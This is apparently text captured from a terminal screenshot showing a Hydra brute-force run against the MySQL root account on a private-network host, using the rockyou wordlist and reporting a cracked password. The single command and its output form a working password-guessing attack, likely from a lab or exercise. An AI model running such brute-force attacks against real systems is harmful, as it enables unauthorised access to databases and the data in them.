 ❯ hydra -l root -P /usr/share/wordlists/rockyou.txt mysql://192.168.1.3
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or sec
legal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-06 15:55:21
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344400 login tries (l:1/p:14344400), ~358
[DATA] attacking mysql://192.168.1.3:3306/
[3306][mysql] host: 192.168.1.3   login: root   password: cassandra
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete